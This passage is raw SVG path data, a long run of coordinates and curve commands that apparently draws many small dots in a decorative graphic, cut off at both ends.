1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785s.16.5.31.715a2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023a2.02 2.02 0 0 0 .96-1.179c.15-.508.1-1.058-.14-1.528a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.442a1.99 1.99 0 0 0 .76.161c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.049l-.01.009zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711s-.35-.39-.57-.525-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464c.18.223.42.403.68.527a1.94 1.94 0 0 0 .82.193 1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-2.16-.23c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.322.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.63-.436a1.94 1.94 0 0 0 .43-.655 2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655a1.93 1.93 0 0 0-.63-.442 1.92 1.92 0 0 0-.75-.159c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.188-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.747c.12.23.29.432.5.594.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.013.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962a1.93 1.93 0 0 0-1.49.18c-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205.3.157.62.239.96.24s.68-.09.98-.269.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.035-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14s-.46.236-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391-.19.174-.35.386-.46.623a2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279 1.91 1.91 0 0 0 .96-.264c.3-.171.55-.416.72-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.396a1.93 1.93 0 0 0-.76-.105c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.78.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.94 1.94 0 0 0-.67.358 1.95 1.95 0 0 0-.49.6 1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.367-.25-.076-.51-.1-.77-.073a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.33.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695a2.27 2.27 0 0 0 .05-.78c-.03-.261-.11-.513-.23-.742-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047c-.11.241-.16.501-.17.764a2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.479.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299c-.42-.308-.94-.432-1.45-.345s-.97.371-1.27.799c-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 